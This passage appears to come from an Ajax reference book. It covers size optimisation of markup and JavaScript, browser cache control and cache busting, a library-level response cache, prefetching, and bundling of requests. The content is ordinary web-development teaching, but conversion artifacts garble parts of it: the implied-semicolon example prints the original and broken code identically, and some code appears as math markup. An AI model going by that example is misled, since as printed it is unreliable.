and use #fp in place of #firstParagraph, changing the appropriate id values throughout the document. Of course, in doing this, you start to run into the problem of markup-stylescript dependency: If a tag has an id value, it is possible that this value is used not only for a style sheet, but also as a script reference, or even as a link destination. In modifying

this value, it is necessary to ensure that all related script and link references are modified as well. These may even be located in other files, including libraries, so be careful.

Changing class values is not quite as dangerous, since experience shows that most JavaScript developers tend not to manipulate class values as often as they do id values. However, class name reduction ultimately suffers from the same problem as id reduction, so again, be careful.

*NOTE You might be tempted to remap name attributes, particularly on form fields, since these values are also operated on by server-side programs that would have to be altered as well. This would of course impact the application architecture more than some other optimizations, so proceed with caution.*

#### **JavaScript Optimizations**

Given Ajax's intrinsic use of JavaScript, often lots of it, you might need to really concentrate on reducing your script footprint. Many of the techniques for JavaScript optimization are similar to those used for markup and CSS. However, JavaScript optimization must be performed far more carefully because, if it is done improperly, the result is not just a visual distortion, but potentially a broken page! Let's start with the most obvious and easiest improvements and then move on to ones that require greater care.

1. Remove JavaScript comments.

Except for the <!-- //--> masking comment, all JavaScript comments indicated by // or /\* \*/ can safely be removed, as they offer no value to end users (except for the ones who want to understand how your script works). The comment removal may make the script less of a teacher both to those who want to learn legitimately and those who want to figure out an exploit.

2. Remove whitespace in JavaScript.

 Interestingly, whitespace removal in JavaScript is not nearly as beneficial as it might seem. Certainly code like:

 $x = x + 1;$ 

can obviously be reduced to:

 $x=x+1;$ 

 However, because of the common sloppy coding practice of JavaScript developers failing to terminate lines with semicolons, whitespace reduction can cause problems. For example, given the following legal JavaScript below, which uses implied semicolons:

```
x=x+1y=y+1
```
a simple whitespace remover tool might produce:

```
x=x+1y=y+1
```
 which would obviously throw an error. By adding in the needed semicolons to produce:

 $x=x+1; y=y+1$ 

 nothing is gained in byte count since the semicolon added is equal to the return saved, though in an environment where you have  $\r \n$  as a line break you would gain a byte. Regardless of the potential lack of gain, it is certainly visually more compressed.

3. Perform code optimizations.

 Simple ideas like removing implied semicolons, var statements in certain cases, or empty return statements can help to further reduce some script code. Shorthand can also be employed in a number of situations, for example:

```
x=x+1;
```
can become:

 $x++;$ 

 However, be careful, as it is quite easy to break the code unless the optimizations are very conservative.

4. Rename user-defined variables and function names.

For good readability, any script should use variables like sumTotal instead of s. However, for download speed, the lengthy variable sumTotal is a liability and provides no user value, so s is a much better choice. Here again, writing your source code in a readable fashion and then using a tool to prepare it for delivery shows its value, since remapping all user-defined variable and function names to short one- and two-letter identifiers can produce significant savings.

5. Remap built-in objects.

 The bulkiness of JavaScript code, beyond long user variable names, comes from the use of built-in objects like Window, Document, Navigator and so on. For example, given code like:

```
alert(window.navigator.appName);
alert(window.navigator.appVersion);
alert(window.navigator.userAgent);
```
it could be rewritten as:

```
w=window;n=w.navigator;a=alert;
a(n.appName);
a(n.appVersion);
a(n.userAgent);
```
This certainly would apply to our friend XMLHttpRequest, which you might shorten to the less tongue-twisting xhr:

xhr = xmlHttpRequest;

This type of remapping is quite valuable when objects are used repeatedly, which they generally are. Note however, that if the window or navigator object were used only once, these substitutions would actually make the code larger, so be careful if optimizing by hand. Fortunately, many JavaScript code optimizers will take this into account automatically.

This tip brings up a related issue regarding the performance of scripts with remapped objects: in addition to the benefit of size reduction, such remappings may actually slightly improve script execution times because the objects are copied higher up into JavaScript's scope chain. This technique has been used for years by developers who write JavaScript games, and while it does improve both download and execution performance, it does so at the expense of local browser memory usage.

#### **Practical Effects**

After seeing a whole host of techniques for shaving bytes off your delivered data, it is clear that no single one of them seems terribly impressive in terms of the savings that they provide. However, taken together, these methods can produce some significant results. For example, Table 6-2 shows the sizes of a number of popular Ajax libraries plus our own in raw, gzipped, content compressed, and combined form.

The content compression values in Table 6-2 are representative of what can be done with commonly available tools. It is quite likely you will be able to squeeze out more bytes depending on the tool settings used or if you are willing to hand optimize. The point here is not to declare a particular tool or library the size winner but to show that savings can be significant.

#### **There's Even More**

There are many other techniques that can be used to reduce our content size, for example dependency renaming. For delivery why use descriptive names for scripts, images, and style sheets? Descriptive names in delivered code and markup can be long and are only of interest to those wishing to reverse-engineer the site, so instead of:

```
<link rel="stylesheet" href="../styles/globalstyle.css" media="screen" />
<script type="text/javascript" src="scripts/superduperlibrary.js"></script>
<img src="images/ourlogo.gif" />
```
use:

```
<link rel="stylesheet" href="../styles/gs.css" media="screen" />
<script type="text/javascript" src="scripts/sl.js"></script>
<img src="images/o.gif" />
```
It might be even better to employ path reduction and create special root level directories with very short names to store your dependencies:

```
<link rel="stylesheet" href="/c/gs.css" media="screen" />
<script type="text/javascript" src="/s/sl.js"></script>
<img src="/i/o.gif" />
```




Of course, this would make maintenance of the site quite difficult, so it is clear that some automatic renaming process from the application or using a tool like w3compiler (www.w3compiler.com) might be in order.

If you continue to feel the need for speed, consider the other half of the equation: besides reducing what is delivered, try to avoid delivering often. When thinking about reducing requests the obvious solution is caching, which we will discuss next, but there is the possibility of bundling as well, where many requests are condensed into a few. You'll see the dramatic impact of that approach shortly.

# **Caching**

The second part of the performance mantra is never to send the same data again unless absolutely required—this is the goal of caching. There are many types of caches on the Internet, but in the case of Ajax, the user's local browser cache is the primary focus. Keeping received data in the user's local cache helps immensely by avoiding going back to network to fetch it again. Unfortunately, the benefit from client caches may not be as important as you might think. A study in early 2007 by Yahoo (http://yuiblog.com/blog/2007/01/04/ performance-research-part-2/) shows that potentially up to more than half of their visitors appear to have an empty cache experience when visiting the popular site. Most likely privacy paranoid users are dumping their cache in some attempt to not have people know where they have been or what they have done.

*NOTE The excessive cache clearing behavior user's exhibit is unlikely to change, but if you fall into this camp you might want to note that your browsing habits may be collected, studied, or even sold by your ISP by logging DNS lookups or just raw router traffic. Furthermore, alternate tracking mechanisms beyond cookies, such as Flash-based offline storage using shared objects, are typically not cleared by a simple cache dump.* 

Even if users aren't killing their caches, there is plenty of misunderstanding about caching from the Web developer's point of view. Regardless of what end users do, indicating that something is cacheable is important so that the user doesn't have to download it again unless needed, but how exactly do you go about doing that? There seem to be a multitude of different headers to set, and setting them seems to be an adventure in server configuration at times. A great online resource is Mark Nottingham Caching Tutorials (www.mnot.net/ cache\_docs/). If you read the tutorials and run the various tests or view the results, you will find, as we did, that the state of strict caching support in browsers is at best mixed and at worst pathetic. Add in XHRs and caching and the situation doesn't get much better. We focus solely on those issues here otherwise you'd have another 50 pages to read.

## **Busting Browser Caches**

As mentioned a number of times in the book, Ajax and caching don't really get along that well. Currently Internet Explorer caches Ajax-fetched URLs by default, so if this isn't handled properly, subsequent requests may appear not to work. Interestingly, this may not be inappropriate because a GET request should be cacheable if it is the same URL. Using a POST isn't an issue as the browser won't cache the request. Regardless of your take on the misuse of GET requests within the Ajax community, the usual response to the situation has been to make sure that the browser does not cache these requests. There are three methods to use in order to keep the browser from caching the requests.

#### **Emit No Caching Headers from the Server Side**

As seen since the very first example in Chapter 1, when using Ajax it is often important to keep the browser from caching a request. Cache control can easily be accomplished by emitting response headers on the server. As an example, in PHP, use statements like:

```
header("Cache-Control: no-cache");
header("Pragma: no-cache");
```
to emit the proper cache control headers. There are many types of headers that can be used to control caching and it is possible to be quite verbose in your responses. Here, for example, are a few headers seen coming from one Ajax-powered site:

```
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
```
Apparently the person who built this application really doesn't want to cache anything!

#### **Make Requests with Unique URLs**

A common way to bust a cache is to make the URL different each time in a way that does not affect the actual request. For example, say the script was calling a program hello.php that returned some varying message. Because the URL would be the same on subsequent requests, you might worry it would be cached and thus the user won't see the new message. To make it unique, the script can just append a query string like so: http://ajaxref.com/ch6/ hello.php?ts=unique-value. A simple way to do this would be to use a time stamp like so:

```
var url = "http://ajaxref.com/ch6/hello.php";
var payload = ""; 
payload = "ts=" + (new Date()).getTime();
var options = \{ method: "GET",
                 outputTarget : "responseOutput",
                 payload:payload
                };
AjaxTCR.comm.sendRequest(url,options);
```
While this method isn't built in to the library, it is easily enough implemented as just shown. We opted not to implement it natively because it dirties the URL while the next method does not and accomplishes the same goal.

#### **Make Requests with Old If-Modified-Since Header**

In the library, it is possible to set an option value of preventCache to true, and it will send a request header of If-Modified-Since with a date in the past so that the request will assume that it needs to be refetched.

```
/* Prevent Caching if set */
if (request.preventCache)
  request.xhr.setRequestHeader("If-Modified-Since", "Wed, 15 Nov 1995 04:58:08 GMT");
```
In the case of Firefox, you don't have to worry about the cache busting "problem"—it simply doesn't cache Ajax requests. But when you do know what you are doing with caching, do you no longer have the valuable browser cache to use? If so, it would seem Ajax developers just can't catch a break at times.

## **Working with the Browser Cache**

Caching Off

It seems that if a browser is going to cache, maybe you should take advantage of it doing so. There are a number of headers that might be set to do this, including Cache-Control and Expires. For example, on the server side, max-age could be set to be 31,536,000 seconds, which equals one year (60\*60\*24\*365).

```
header("Cache-Control: max-age=31536000");
```
Or, Expires header could be set far in the future like so:

```
header("Expires: Mon, 05 Jun 2017 04:00:09 GMT");
```
This approach works in most browsers, but be careful: some browsers do not seem to respect cache control headers when the request is made with an XHR—at least that is the case at the time of this edition's writing. You can test the current situation for cache control in browsers for yourself with the example found at http://ajaxref.com/ch6/builtincache.html, which is shown in Figure 6-20.



FIGURE 6-20 Caching and Ajax can coexist

*NOTE To set cache policy on a Web server you may need to use mod\_headers on Apache or CacheRight on IIS.*

## **An Ajax Response Cache**

While the browser cache can work, there are situations where you might want to cache and the browser won't do it automatically. For example, browsers will not cache POST requests no matter what, so if you know that a POST value should be cached for some reason, you'll have to do that manually. In order to provide maximum flexibility, it would be useful to implement a client-side cache to store Ajax response values for reuse.

The AjaxTCR library supports an Ajax request cache so you can explore just how useful such a facility can be. To enable caching, set cacheResponse to true in your request options.

```
var options = \{ method: "GET",
               payload: payload,
               onSuccess : handleResponse,
               cacheResponse : true
 };
```
By default, the library uses a cache of 100 entries, uses a least-recently-used (LRU) algorithm to decide what items are in cache, and sets a time limit of 60 minutes for an item to be in cache.

```
/* The cache object */
_cache : new Array(),
/* Caching Options w/defaults */
_cacheOptions : {
       /* The max number of items to store in the cache */
       size : 100,
       /* The default algorithm for removing items. 
          The choices are LRU, FIFO, and LFU */
       algorithm: "LRU",
       /* The default number of minutes an item can stay in the cache. 
          Set to -1 for forever */
       expires: 60
},
```
As seen in the code fragment, the cache management algorithm can be modified to use a first-in-first-out (FIFO) scheme or a least frequently used (LFU) scheme. The size and expiration policy for cached items can also be adjusted. The public method:

```
AjaxTCR.comm.cache.setOptions({size: number, algorithm : LRU | FIFO | LFU, 
expires: number})
```
is used to set each of these parameters as demonstrated here:

```
AjaxTCR.comm.cache.setOptions({size:3, algorithm: "LFU", expires:-1});
```
With caching enabled, as the user calls AjaxTCR.comm.sendRequest(), the library now needs to check if the item is in the cache or not. To determine if caching is on,

the code first looks at the flag to see if response caching is enabled. If so, it determines if the user set a cacheKey. By default, the URL is used as the key in the cache, but in the case of POST requests, the URL will be the same, so the developer may decide to set the key for a request themselves. Now the cache is searched by calling the public function AjaxTCR.comm.cache.get(request.cacheKey) and passing it the key for the request in question. If data is found,  $\lambda$  handleCacheResponse() is called and if not the request is sent normally. The outline of this part of sendRequest() is shown here:

```
var cachedResponse = null;
/* Check if the item is in the cache first */
if (request.cacheResponse)
 {
   /* Check to see if we have a key for our cache */ if (request.cacheKey == undefined)
     request.cacheKey = request.url;
    cachedResponse = AjaxTCR.comm.cache.get(request.cacheKey);
    if (cachedResponse)
      AjaxTCR.comm.cache._handleCacheResponse(request, cachedResponse);
   }
/* invoke the request */
if (!cachedResponse)
  AjaxTCR.comm._makeRequest(request);
```
Now the get() function looks through the cache to find the object. If it is found, it checks first to make sure it hasn't expired. If so, it removes it; otherwise, it updates the access properties for the object (lastAccessed and totalAccessed) and returns the value. If the object is not found, the method returns null.

As shown in the previous example, if the request is found in cache, the actual XHR is never issued, instead \_handleCacheResponse()is called. This method, in some sense, fakes the result so the various callbacks can be invoked, but if there is any concern about this not being a network response, it sets a flag fromCache in the response object for good measure.

```
_handleCacheResponse : function(response, responseText){
     response.xhr = \{\}\ response.xhr.responseText = responseText;
      response.xhr.status = 200;
      response.xhr.responseXML = null;
      response.fromCache = true;
      AjaxTCR.comm._handleResponse(response);
}
```
In order to get an item into cache, the responses returned need to be saved. A public method, add(*key*,*value*), adds the item to the cache and adjusts the cache contents based upon the particular algorithm in play, potentially removing an item. This function is called in \_handleResponse() based upon the flag being set, the item not being in cache already (now you see why that flag was previously set), and being a successful result.

```
/* Cache Response */
```

```
if (!response.fromCache && response.cacheResponse && response.xhr.status == 200)
      AjaxTCR.comm.cache.add (response.cacheKey, response.xhr.responseText);
```
# Chapter 6: Networking Considerations 275



FIGURE 6-21 A custom Ajax cache in action

For complete cache management there is a public method AjaxTCR.comm.cache. remove(*key*), which can remove the item specified by the key passed. There is also an AjaxTCR.comm.cache.getAll() method that simply returns the entire cache, as well as a AjaxTCR.comm.cache.clear() method to clear the cache.

To demonstrate the custom cache, the example found at http://ajaxref.com/ch6/ customcache.html can be used to exercise its various features. Figure 6-21 shows a couple of requests made to show the process. If you want to exercise a number of features and study the cache activity, an "autorun" button will do that for you.

# **Precaching**

Another method to improve performance, called *precaching* or *prefetching*, entails downloading objects ahead of time if they are likely to be used. Typically, the download can happen during page idle time. Some browsers, such as Firefox, actually have a prefetching mechanism builtin, which is easily configured using the <link>tag. For example, here we specify to fetch an image called big.jpg

```
<link rel="prefetch" href="/ch5/big.jpg" />
```


FIGURE 6-22 Big savings via browser-native prefetching

Prefetching can improve performance dramatically, but it does so at the expense of bandwidth (see Figure 6-22) as there is always that chance that the user will never use the content that is prefetched.

Ajax can also be used to perform prefetching. For example, if you had a paginated table of data, you might consider fetching the next set of requests ahead of time, so that when the user pages forward it is already there. An example of this is displayed in Figure 6-23 (http://ajaxref.com/ch6/customprefetch.html), which shows that the next set of requests was requested while the current values were pulled from a prepopulated custom Ajax cache introduced a few pages back.

Of course, exactly how much you fetch ahead of time is a fine balance between UI smoothness and bandwidth consumption. We explore this very idea in Chapter 8, where we put this technique to good use in a variety of ways.

## **Get the Balance Right**

For fast Ajax applications, the first rule is quite plain and simple: watch what you send and how you send it. Forget compression or even caching if you simply don't need to send something. Why send a packet in XML if there is no need to do so? Why send data in a response if it isn't necessary? For example, if a user deletes an item from a list, why return



FIGURE 6-23 Ajax is used to prefetch table data coming next

anything more than acknowledgement? They really don't need the data that was deleted to be returned—they already have it locally. Yet in most cases, you eventually will have to send data, and you should consider how you want to partition your requests.

As mentioned so many times before, Ajax trades infrequent large requests for frequent smaller ones. With today's high speed connections, it will turn out that Ajax may not deliver

on high speed pages if lots of requests are made. *Plain and simple, if you have a high-speed line, it does not pay performance-wise to have lots of round trips to the server even if they happen quickly.* To demonstrate this simple fact, a simple tool to generate various types of Web pages (http://ajaxref.com/ch6/pagegenerator/createpages.html) can be used. With this tool you can generate pages of various combinations of HTML, JavaScript, CSS, and image files. All the content is generated randomly to show you that there is no trickery going on.

As an example, on the medium setting you might generate a page that has a few thousand lines of JavaScript spread across five files, a few CSS files and 25 images. Interestingly, this kind of breakdown isn't really that rare in today's page. For comparison purposes, using the same exact content, a bundled version of that content is generated. Rather than breaking the JavaScript into individual files, it is placed inline within the HTML file as is the CSS. Also all the images are condensed into one giant image and then CSS properties are used to show the particular part of the large image required. What that means is that a single large image is generated with all the particular individual images found within like so:



Then a CSS property is used to show only the particular portion of the image of interest, like so:

```
<img src="http://ajaxref.com/ch6/pixel.gif" 
      style="background:url('image_1883105273.png') -0px 0px no-repeat;
      height: 25px; width: 104px;" />
```
The savings between the bundled and distributed versions of the page is mathematically quite dramatic, as shown in Figure 6-24.

If you think in terms of percentage difference, there is significant savings with bundling, no matter how you slice it. This example really seems to prove the point about requests influencing speed, so you might really want to work on avoiding being chatty for the highest rate of speed.

Given the previous experiment, the impact of making many Ajax requests for some data versus a few would seem to be quite important. For example, imagine the simple idea of taking a set amount of data and splitting it into more and more pieces and watching the overall time going up. A Payload Explorer (http://ajaxref.com/ch6/payloadpartition.html) example is provided for you to experiment with just this idea. Unfortunately, as shown in Figure 6-25, you won't see the dramatic differences between few requests and many requests seen in the bundling example. What does that tell you? That speed really is not just bytes and requests, but time, and there is more to that than simple math. Your bandwidth mileage can truly vary.
# Unbundled **Bundled** Small # of Bytes and Files  $000$ **Generate Webpages**  $\begin{array}{c}\n\cdots \\
\hline\n\vdots \\
\hline\n\end{array}$ Medium # of Bytes and Files Unbundled **Bundled** Generate Webpage  $\begin{array}{|c|c|c|}\hline \text{true} & \text{y} \\ \hline \text{true} & \text{y} \\ \hline \end{array}$ Large # of Bytes and Files Unbundled **Bundled Generate Webpages**  $\sqrt{\log n}$ **Spraat**  $\begin{tabular}{|c|c|c|c|} \hline \ldots & \ldots & \ldots \\ \hline \ldots & \ldots & \ldots \\ \hline \ldots & \ldots & \ldots \\ \hline \end{tabular}$

FIGURE 6-24 The number of requests significantly influences high-speed users.

# **There's Always More**

With Ajax there is always more to know. For example, in our speed discussion, it was shown that time trumps bytes and requests. The user's perception of speed is a function of many things well beyond the network. Consider, for example, local system speed. If computation is moved to the client side and a rich interface is built in JavaScript, the user's system will greatly influence their perception of speed. It is a fallacy to assume that high bandwidth implies high computing power. For example, many schools have high bandwidth and older systems.

It is possible to address the problem of user system speed by creating a system performance metric such as how fast certain mathematical calculations can be performed to inform us if a user might have local execution trouble. Obviously, you would want to degrade the user's experience to something pleasurable or simply issue an alert if the end

